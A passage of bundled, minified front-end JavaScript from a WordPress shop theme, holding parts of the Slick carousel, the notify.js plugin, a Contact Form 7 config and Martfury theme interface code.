0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay&&clearInterval(i.autoPlayTimer),e=0>d?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(j=i.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i.currentSlide)),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;a.options.autoplay&&(document[a.hidden]?a.interrupted=!0:a.interrupted=!1)},a.fn.slick=function(){var f,g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length;for(f=0;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
(function(e){typeof define=="function"&&define.amd?define(["jquery"],e):typeof module=="object"&&module.exports?module.exports=function(t,n){return n===undefined&&(typeof window!="undefined"?n=require("jquery"):n=require("jquery")(t)),e(n),n}:e(jQuery)})(function(e){function A(t,n,i){typeof i=="string"&&(i={className:i}),this.options=E(w,e.isPlainObject(i)?i:{}),this.loadHTML(),this.wrapper=e(h.html),this.options.clickToHide&&this.wrapper.addClass(r+"-hidable"),this.wrapper.data(r,this),this.arrow=this.wrapper.find("."+r+"-arrow"),this.container=this.wrapper.find("."+r+"-container"),this.container.append(this.userContainer),t&&t.length&&(this.elementType=t.attr("type"),this.originalElement=t,this.elem=N(t),this.elem.data(r,this),this.elem.before(this.wrapper)),this.container.hide(),this.run(n)}var t=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},n="notify",r=n+"js",i=n+"!blank",s={t:"top",m:"middle",b:"bottom",l:"left",c:"center",r:"right"},o=["l","c","r"],u=["t","m","b"],a=["t","b","l","r"],f={t:"b",m:null,b:"t",l:"r",c:null,r:"l"},l=function(t){var n;return n=[],e.each(t.split(/\W+/),function(e,t){var r;r=t.toLowerCase().charAt(0);if(s[r])return n.push(r)}),n},c={},h={name:"core",html:'<div class="'+r+'-wrapper">\n	<div class="'+r+'-arrow"></div>\n	<div class="'+r+'-container"></div>\n</div>',css:"."+r+"-corner {\n	position: fixed;\n	margin: 5px;\n	z-index: 1050;\n}\n\n."+r+"-corner ."+r+"-wrapper,\n."+r+"-corner ."+r+"-container {\n	position: relative;\n	display: block;\n	height: inherit;\n	width: inherit;\n	margin: 3px;\n}\n\n."+r+"-wrapper {\n	z-index: 1;\n	position: absolute;\n	display: inline-block;\n	height: 0;\n	width: 0;\n}\n\n."+r+"-container {\n	display: none;\n	z-index: 1;\n	position: absolute;\n}\n\n."+r+"-hidable {\n	cursor: pointer;\n}\n\n[data-notify-text],[data-notify-html] {\n	position: relative;\n}\n\n."+r+"-arrow {\n	position: absolute;\n	z-index: 2;\n	width: 0;\n	height: 0;\n}"},p={"border-radius":["-webkit-","-moz-"]},d=function(e){return c[e]},v=function(e){if(!e)throw"Missing Style name";c[e]&&delete c[e]},m=function(t,i){if(!t)throw"Missing Style name";if(!i)throw"Missing Style definition";if(!i.html)throw"Missing Style HTML";var s=c[t];s&&s.cssElem&&(window.console&&console.warn(n+": overwriting style '"+t+"'"),c[t].cssElem.remove()),i.name=t,c[t]=i;var o="";i.classes&&e.each(i.classes,function(t,n){return o+="."+r+"-"+i.name+"-"+t+" {\n",e.each(n,function(t,n){return p[t]&&e.each(p[t],function(e,r){return o+="	"+r+t+": "+n+";\n"}),o+="	"+t+": "+n+";\n"}),o+="}\n"}),i.css&&(o+="/* styles for "+i.name+" */\n"+i.css),o&&(i.cssElem=g(o),i.cssElem.attr("id","notify-"+i.name));var u={},a=e(i.html);y("html",a,u),y("text",a,u),i.fields=u},g=function(t){var n,r,i;r=x("style"),r.attr("type","text/css"),e("head").append(r);try{r.html(t)}catch(s){r[0].styleSheet.cssText=t}return r},y=function(t,n,r){var s;return t!=="html"&&(t="text"),s="data-notify-"+t,b(n,"["+s+"]").each(function(){var n;n=e(this).attr(s),n||(n=i),r[n]=t})},b=function(e,t){return e.is(t)?e:e.find(t)},w={clickToHide:!0,autoHide:!0,autoHideDelay:5e3,arrowShow:!0,arrowSize:5,breakNewLines:!0,elementPosition:"bottom",globalPosition:"top right",style:"bootstrap",className:"error",showAnimation:"slideDown",showDuration:400,hideAnimation:"slideUp",hideDuration:200,gap:5},E=function(t,n){var r;return r=function(){},r.prototype=t,e.extend(!0,new r,n)},S=function(t){return e.extend(w,t)},x=function(t){return e("<"+t+"></"+t+">")},T={},N=function(t){var n;return t.is("[type=radio]")&&(n=t.parents("form:first").find("[type=radio]").filter(function(n,r){return e(r).attr("name")===t.attr("name")}),t=n.first()),t},C=function(e,t,n){var r,i;if(typeof n=="string")n=parseInt(n,10);else if(typeof n!="number")return;if(isNaN(n))return;return r=s[f[t.charAt(0)]],i=t,e[r]!==undefined&&(t=s[r.charAt(0)],n=-n),e[t]===undefined?e[t]=n:e[t]+=n,null},k=function(e,t,n){if(e==="l"||e==="t")return 0;if(e==="c"||e==="m")return n/2-t/2;if(e==="r"||e==="b")return n-t;throw"Invalid alignment"},L=function(e){return L.e=L.e||x("div"),L.e.text(e).html()};A.prototype.loadHTML=function(){var t;t=this.getStyle(),this.userContainer=e(t.html),this.userFields=t.fields},A.prototype.show=function(e,t){var n,r,i,s,o;r=function(n){return function(){!e&&!n.elem&&n.destroy();if(t)return t()}}(this),o=this.container.parent().parents(":hidden").length>0,i=this.container.add(this.arrow),n=[];if(o&&e)s="show";else if(o&&!e)s="hide";else if(!o&&e)s=this.options.showAnimation,n.push(this.options.showDuration);else{if(!!o||!!e)return r();s=this.options.hideAnimation,n.push(this.options.hideDuration)}return n.push(r),i[s].apply(i,n)},A.prototype.setGlobalPosition=function(){var t=this.getPosition(),n=t[0],i=t[1],o=s[n],u=s[i],a=n+"|"+i,f=T[a];if(!f||!document.body.contains(f[0])){f=T[a]=x("div");var l={};l[o]=0,u==="middle"?l.top="45%":u==="center"?l.left="45%":l[u]=0,f.css(l).addClass(r+"-corner"),e("body").append(f)}return f.prepend(this.wrapper)},A.prototype.setElementPosition=function(){var n,r,i,l,c,h,p,d,v,m,g,y,b,w,E,S,x,T,N,L,A,O,M,_,D,P,H,B,j;H=this.getPosition(),_=H[0],O=H[1],M=H[2],g=this.elem.position(),d=this.elem.outerHeight(),y=this.elem.outerWidth(),v=this.elem.innerHeight(),m=this.elem.innerWidth(),j=this.wrapper.position(),c=this.container.height(),h=this.container.width(),T=s[_],L=f[_],A=s[L],p={},p[A]=_==="b"?d:_==="r"?y:0,C(p,"top",g.top-j.top),C(p,"left",g.left-j.left),B=["top","left"];for(w=0,S=B.length;w<S;w++)D=B[w],N=parseInt(this.elem.css("margin-"+D),10),N&&C(p,D,N);b=Math.max(0,this.options.gap-(this.options.arrowShow?i:0)),C(p,A,b);if(!this.options.arrowShow)this.arrow.hide();else{i=this.options.arrowSize,r=e.extend({},p),n=this.userContainer.css("border-color")||this.userContainer.css("border-top-color")||this.userContainer.css("background-color")||"white";for(E=0,x=a.length;E<x;E++){D=a[E],P=s[D];if(D===L)continue;l=P===T?n:"transparent",r["border-"+P]=i+"px solid "+l}C(p,s[L],i),t.call(a,O)>=0&&C(r,s[O],i*2)}t.call(u,_)>=0?(C(p,"left",k(O,h,y)),r&&C(r,"left",k(O,i,m))):t.call(o,_)>=0&&(C(p,"top",k(O,c,d)),r&&C(r,"top",k(O,i,v))),this.container.is(":visible")&&(p.display="block"),this.container.removeAttr("style").css(p);if(r)return this.arrow.removeAttr("style").css(r)},A.prototype.getPosition=function(){var e,n,r,i,s,f,c,h;h=this.options.position||(this.elem?this.options.elementPosition:this.options.globalPosition),e=l(h),e.length===0&&(e[0]="b");if(n=e[0],t.call(a,n)<0)throw"Must be one of ["+a+"]";if(e.length===1||(r=e[0],t.call(u,r)>=0)&&(i=e[1],t.call(o,i)<0)||(s=e[0],t.call(o,s)>=0)&&(f=e[1],t.call(u,f)<0))e[1]=(c=e[0],t.call(o,c)>=0)?"m":"l";return e.length===2&&(e[2]=e[1]),e},A.prototype.getStyle=function(e){var t;e||(e=this.options.style),e||(e="default"),t=c[e];if(!t)throw"Missing style: "+e;return t},A.prototype.updateClasses=function(){var t,n;return t=["base"],e.isArray(this.options.className)?t=t.concat(this.options.className):this.options.className&&t.push(this.options.className),n=this.getStyle(),t=e.map(t,function(e){return r+"-"+n.name+"-"+e}).join(" "),this.userContainer.attr("class",t)},A.prototype.run=function(t,n){var r,s,o,u,a;e.isPlainObject(n)?e.extend(this.options,n):e.type(n)==="string"&&(this.options.className=n);if(this.container&&!t){this.show(!1);return}if(!this.container&&!t)return;s={},e.isPlainObject(t)?s=t:s[i]=t;for(o in s){r=s[o],u=this.userFields[o];if(!u)continue;u==="text"&&(r=L(r),this.options.breakNewLines&&(r=r.replace(/\n/g,"<br/>"))),a=o===i?"":"="+o,b(this.userContainer,"[data-notify-"+u+a+"]").html(r)}this.updateClasses(),this.elem?this.setElementPosition():this.setGlobalPosition(),this.show(!0),this.options.autoHide&&(clearTimeout(this.autohideTimer),this.autohideTimer=setTimeout(this.show.bind(this,!1),this.options.autoHideDelay))},A.prototype.destroy=function(){this.wrapper.data(r,null),this.wrapper.remove()},e[n]=function(t,r,i){return t&&t.nodeName||t.jquery?e(t)[n](r,i):(i=r,r=t,new A(null,r,i)),t},e.fn[n]=function(t,n){return e(this).each(function(){var i=N(e(this)).data(r);i&&i.destroy();var s=new A(e(this),t,n)}),this},e.extend(e[n],{defaults:S,addStyle:m,removeStyle:v,pluginOptions:w,getStyle:d,insertCSS:g}),m("bootstrap",{html:"<div>\n<span data-notify-text></span>\n</div>",classes:{base:{"font-weight":"bold",padding:"8px 15px 8px 14px","text-shadow":"0 1px 0 rgba(255, 255, 255, 0.5)","background-color":"#fcf8e3",border:"1px solid #fbeed5","border-radius":"4px","white-space":"nowrap","padding-left":"25px","background-repeat":"no-repeat","background-position":"3px 7px"},error:{color:"#B94A48","background-color":"#F2DEDE","border-color":"#EED3D7","background-image":"url([data-uri])"},success:{color:"#468847","background-color":"#DFF0D8","border-color":"#D6E9C6","background-image":"url([data-uri])"},info:{color:"#3A87AD","background-color":"#D9EDF7","border-color":"#BCE8F1","background-image":"url([data-uri])"},warn:{color:"#C09853","background-color":"#FCF8E3","border-color":"#FBEED5","background-image":"url([data-uri])"}}}),e(function(){g(h.css).attr("id","core-notify"),e(document).on("click","."+r+"-hidable",function(t){e(this).trigger("notify-hide")}),e(document).on("notify-hide","."+r+"-wrapper",function(t){var n=e(this).data(r);n&&n.show(!1)})})});



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
(function($){'use strict';var martfury=martfury||{};martfury.init=function(){martfury.$body=$(document.body),martfury.$window=$(window),martfury.$header=$('#site-header');this.preLoader();this.newLetterPopup();this.stickyHeader();this.productSearchLabel();this.headerMenu();this.megaMenu();this.instanceSearch();this.topPromotion();this.mobileMenu();this.userMobileMenu();this.headerIE();this.headerRecentlyProducts();this.pageHeaderParallax();this.postEntryFormat();this.singleEntryFormat();this.blogLoadingAjax();this.relatedPost();this.blogLayout();this.lazyLoad();this.backToTop();this.catalogBanners();this.productsTopCarousel();this.collapseTheFilter();this.productCategoriesWidget();this.toolTipIcon();this.searchLayeredNav();this.productAttribute();this.shopView();this.addWishlist();this.addCompare();this.productQuickView();this.variationImagesCarousel();this.productTopCategories();this.filterAjax();this.catalogOpenCartMini();this.productsLoadInfinite();this.productCatWidget();this.hoverProductTabs();this.productQuantity();this.productThumbnail();this.productVideo();this.productGallery();this.productDegree();this.singleProductCarousel();this.fbtProduct();this.fbtAddToCartAjax();this.fbtAddToWishlistAjax();this.instagramCarousel();this.productVatiation();this.productVariationVideo();this.addToCartAjax();this.stickyProductInfo();this.loginTabs();this.buyNow();this.wooTabToggle();this.productMultiVendors();this.recentlyFooterViewedProducts();this.cartQuantity();this.filterOnMobile();this.navigationMobile();this.footerDropdown();this.catalogSorting();this.historyBack();this.wcfm();$(document.body).on('martfury_get_products_ajax_success',function(){martfury.toolTipIcon();$(document.body).trigger('yith_wcwl_init')});martfury.$body.on('martfury_recently_viewed_loaded',function(e,data){var $product=$(data).find('.product-list li');$product.on('mousemove',function(e){var el=$(this),left=e.pageX-el.offset().left+10,right=left-el.find('.product-info').outerWidth(),top=e.pageY-el.offset().top+10;if(el.is(':last-child')){el.find('.product-info').show().css({left:right,top:top})}else{el.find('.product-info').show().css({left:left,top:top})}}).on('mouseout',function(){$(this).find('.product-info').hide()})})};martfury.isIEVersion=function(){var ie_version=window.navigator.userAgent;var isIE=!1;var msie=ie_version.indexOf('MSIE ');if(msie>0){isIE=parseInt(ie_version.substring(msie+5,ie_version.indexOf('.',msie)),10)}
var trident=ie_version.indexOf('Trident/');if(trident>0){var rv=ie_version.indexOf('rv:');isIE=parseInt(ie_version.substring(rv+3,ie_version.indexOf('.',rv)),10)}
return isIE};martfury.headerIE=function(){var isIE=martfury.isIEVersion();if(!isIE){return}
var headerExtra=martfury.$header.find('.header-extras'),productSearch=headerExtra.find('.product-extra-search'),menuExtra=headerExtra.find('.extras-menu');var headerExtraW=headerExtra.width(),menuExtraW=menuExtra.outerWidth(!0),productSearchW='60%';productSearchW=88-((menuExtraW/headerExtraW)*100)+'%';productSearch.width(productSearchW)};martfury.preLoader=function(){if(!martfury.$body.hasClass('mf-preloader')){return}
if(martfury.$body.hasClass('elementor-editor-active')){$('#martfury-preloader').addClass('fade-in');return}
NProgress.start();$(document).ready(function(){$('#martfury-preloader').addClass('fade-in');NProgress.done()})};martfury.stickyHeader=function(){if(!martfury.$body.hasClass('sticky-header')){return}
var scrollTop=0,$hmain=martfury.$header.find('.header-main'),heightMain=$hmain.outerHeight()-18,$promotion=$('#top-promotion'),hPromotion=$promotion.length>0?$promotion.outerHeight(!0):0,$topbar=$('#topbar'),hTopbar=$topbar.length>0?$topbar.outerHeight(!0):0,hHeader=martfury.$header.outerHeight(!0),hBody=martfury.$body.outerHeight(!0);scrollTop=hTopbar+hPromotion+hHeader;if(hBody<=scrollTop+martfury.$window.height()){return}
martfury.$window.on('scroll',function(){if($promotion.length>0&&$promotion.hasClass('invisible')){scrollTop=hHeader+hTopbar}
if(martfury.$window.scrollTop()>scrollTop){martfury.$header.addClass('minimized');martfury.$header.css({'padding-top':heightMain})}else{martfury.$header.removeClass('minimized');martfury.$header.removeAttr('style')}})};martfury.topPromotion=function(){var $topPromotion=$('#top-promotion');if($topPromotion.length<1){return}
$topPromotion.on('click','.close',function(e){e.preventDefault();$topPromotion.slideUp().addClass('invisible')})};martfury.mobileMenu=function(){var $mobileMenu=$('#mf-els-modal-mobile').find('.primary-mobile-nav');if(!martfury.$body.hasClass('mobile-version')){$mobileMenu=$('#primary-mobile-nav')}
martfury.$header.on('click','#mf-toggle-menu',function(e){e.preventDefault();martfury.$body.toggleClass('display-mobile-menu');$mobileMenu.find('li').removeClass('active')});$mobileMenu.find('.menu .menu-item-has-children > a').prepend('<span class="toggle-menu-children"><i class="icon-plus"></i> </span>');$mobileMenu.find('li.menu-item').removeClass('active');if(martfury.$body.hasClass('submenus-mobile-icon')){$mobileMenu.on('click','.toggle-menu-children',function(e){e.preventDefault();openSubMenus($(this))})}else{$mobileMenu.on('click','.menu-item-has-children > a',function(e){e.preventDefault();openSubMenus($(this))})}
function openSubMenus($el){$el.closest('li').siblings().find('ul').slideUp();$el.closest('li').siblings().removeClass('active');$el.closest('li').siblings().find('li').removeClass('active');$el.closest('li').children('ul').slideToggle();$el.closest('li').toggleClass('active')}
$mobileMenu.on('click','.close-canvas-mobile-panel',function(e){e.preventDefault();martfury.$body.removeClass('display-mobile-menu')});$('#mf-off-canvas-layer').on('click',function(e){e.preventDefault();martfury.$body.removeClass('display-mobile-menu mb-filter-active mf-filter-active');$('#navigation-mobile_cat').removeClass('active');$('#mf-navigation-mobile').find('.navigation-mobile_search').removeClass('active');$('#mf-navigation-mobile').find('.navigation-mobile_cart').removeClass('active')});martfury.$window.on('resize',function(){if(martfury.$window.width()>1200){martfury.$body.removeClass('display-mobile-menu')}})};martfury.navigationMobile=function(){var $els=$('#mf-els-modal-mobile'),$search=$('#mf-search-mobile'),$primaryNav=$('#primary-mobile-nav'),$cats=$('#mf-category-mobile-nav'),$cart=$('#mf-cart-mobile'),$item=$els.find('.mf-els-item');$('#mf-navigation-mobile').on('click','.navigation-mobile_cat',function(e){e.preventDefault();var $this=$(this);$this.closest('.navigation-list').find('.navigation-mobile_search, .navigation-mobile_cart').removeClass('active');navigationElsActive($this,$cats)});$('#mf-navigation-mobile').on('click','.navigation-mobile_search',function(e){e.preventDefault();var $this=$(this);$this.closest('.navigation-list').find('.navigation-mobile_cat, .navigation-mobile_cart').removeClass('active');navigationElsActive($this,$search)});martfury.$header.on('click','#site-header-category--mobile',function(e){e.preventDefault();$item.removeClass('current');$primaryNav.addClass('current');$els.addClass('open');martfury.$body.addClass('navigation-mobile-active')});$('#mf-off-canvas-layer').on('click',function(e){e.preventDefault();martfury.$body.removeClass('navigation-mobile-active');$els.removeClass('open');$cats.removeClass('current')});$cart.on('click','.close-cart-mobile',function(e){e.preventDefault();martfury.$body.removeClass('navigation-mobile-active');$els.removeClass('open');$cart.removeClass('current');$('#mf-navigation-mobile').find('.navigation-mobile_cart').removeClass('active')});$els.find('.primary-mobile-nav').on('click','.close-mobile-nav',function(e){e.preventDefault();martfury.$body.removeClass('navigation-mobile-active');$els.removeClass('open');$('#navigation-mobile_cat').removeClass('active')});if(martfury.$body.hasClass('cart-panel-mobile')){$('#mf-navigation-mobile').on('click','.navigation-mobile_cart',function(e){e.preventDefault();var $this=$(this);$this.closest('.navigation-list').find('.navigation-mobile_search, .navigation-mobile_cat').removeClass('active');navigationElsActive($this,$cart)});martfury.$header.on('click','#icon-cart-contents',function(e){e.preventDefault();$item.removeClass('current');$cart.addClass('current');$els.addClass('open');$('#mf-navigation-mobile').find('.navigation-mobile_cart').addClass('active');martfury.$body.addClass('navigation-mobile-active')})}
function navigationElsActive($this,$el_item){$els.removeClass('open');martfury.$body.removeClass('navigation-mobile-active');$item.removeClass('current');$el_item.addClass('current');if($this.hasClass('active')){$els.removeClass('open');$this.removeClass('active');martfury.$body.removeClass('navigation-mobile-active')}else{$els.addClass('open');$this.addClass('active');martfury.$body.addClass('navigation-mobile-active')}}};martfury.userMobileMenu=function(){var $mobileMenu=$('#primary-user-nav');if($mobileMenu.length<1){return}
martfury.$window.on('resize',function(){if(martfury.$window.width()<1200){martfury.$body.addClass('canvas-menu-mobile')}else{martfury.$body.removeClass('canvas-menu-mobile')}}).trigger('resize');martfury.$header.find('.menu-item-account.logined').on('click','a',function(e){if(martfury.$body.hasClass('canvas-menu-mobile')){e.preventDefault();martfury.$body.toggleClass('display-user-mobile')}});$mobileMenu.on('click','.close-canvas-mobile-panel',function(e){e.preventDefault();martfury.$body.removeClass('display-user-mobile')});$('#mf-off-canvas-layer').on('click',function(e){e.preventDefault();martfury.$body.removeClass('display-user-mobile')})};martfury.newLetterPopup=function(){var $modal=$('#mf-newsletter-popup'),days=parseInt(martfuryData.nl_days),seconds=parseInt(martfuryData.nl_seconds);if(days>0&&document.cookie.match(/^(.*;)?\s*mf_newletter\s*=\s*[^;]+(.*)?$/)){return}
if($modal.length<1){return}
$(document).ready(function(){setTimeout(function(){$modal.addClass('open')},seconds*1000)});$modal.on('click','.close-modal',function(e){e.preventDefault();closeNewsLetter(days);$modal.removeClass('open');$modal.fadeOut()});$modal.on('click','.n-close',function(e){e.preventDefault();closeNewsLetter(30);$modal.removeClass('open');$modal.fadeOut()});$modal.find('.mc4wp-form').on('submit',function(){closeNewsLetter(days)});$modal.find('.formkit-form').on('submit',function(){closeNewsLetter(days)});function closeNewsLetter(days){var date=new Date(),value=date.getTime();date.setTime(date.getTime()+(days*24*60*60*1000));document.cookie='mf_newletter='+value+';expires='+date.toGMTString()+';path=/'}};martfury.backToTop=function(){var $scrollTop=$('#scroll-top');martfury.$window.on('scroll',function(){if(martfury.$window.scrollTop()>martfury.$window.height()){$scrollTop.addClass('show-scroll')}else{$scrollTop.removeClass('show-scroll')}});$scrollTop.on('click',function(event){event.preventDefault();$('html, body').stop().animate({scrollTop:0},800)})};martfury.headerMenu=function(){if(martfury.$header.hasClass('header-department-bot')){return}
if(martfury.$header.find('.products-cats-menu').length<1){return}
var leftDep=martfury.$header.find('.products-cats-menu').position().left;if(martfuryData.direction==='true'){var wHeader=martfury.$header.find('.header-logo').width(),wDep=martfury.$header.find('.products-cats-menu').width(),rightDep=wHeader-leftDep-wDep+15;martfury.$header.find('.toggle-product-cats').css({right:rightDep*-1})}else{martfury.$header.find('.toggle-product-cats').css({left:leftDep*-1})}};martfury.megaMenu=function(){martfury.$header.find('.primary-nav .menu-item.is-mega-menu').each(function(){var wsubWidth=$(this).children('.dropdown-submenu').width(),parentWidth=$(this).closest('.col-header-menu').width(),wWidth=$(this).outerWidth(),offsetLeft=$(this).position().left+(wWidth/2),offsetRight=(parentWidth-$(this).position().left)+(wWidth/2),left=offsetLeft-(wsubWidth/2),right=offsetRight-(wsubWidth/2);if(right<0){$(this).removeClass('has-width').addClass('align-right')}else if(left<0){$(this).removeClass('has-width').addClass('align-left')}})};martfury.productSearchLabel=function(){martfury.$header.on('change','#header-search-product-cat',function(){var value=$(this).find('option:selected').text().trim();martfury.$header.find('.product-cat-label').html(value)});martfury.$header.find('.products-search').on('submit',function(){if($(this).find('#header-search-product-cat').val()=='0'){$(this).find('#header-search-product-cat').removeAttr('name')}})};martfury.postEntryFormat=function(){if(!martfury.$body.hasClass('mf-blog-page')){return}
var $entryFormat=$('.blog-wapper').find('.entry-format');$entryFormat.find('.slides').not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:1,slidesToScroll:1,infinite:!1,prevArrow:'<span class="ion-ios-arrow-left slick-prev-arrow"></span>',nextArrow:'<span class="ion-ios-arrow-right slick-next-arrow"></span>'});$('.blog-wapper').find('.entry-format').fitVids({customSelector:'iframe, video'})};martfury.toolTipIcon=function(){$('.catalog-sidebar').find('[data-rel=tooltip]').tooltip({classes:{'ui-tooltip':'martfury-tooltip'},tooltipClass:'martfury-tooltip',position:{my:'center bottom',at:'center top-13'},create:function(){$('.ui-helper-hidden-accessible').remove()}});showToolTip();$(document).on('yith_wcwl_fragments_loaded',function(){showToolTip()});$(document.body).on('removed_from_wishlist',function(){showToolTip()});$(document.body).on('added_to_wishlist',function(){showToolTip()});function showToolTip(){$('.mf-product-thumbnail, 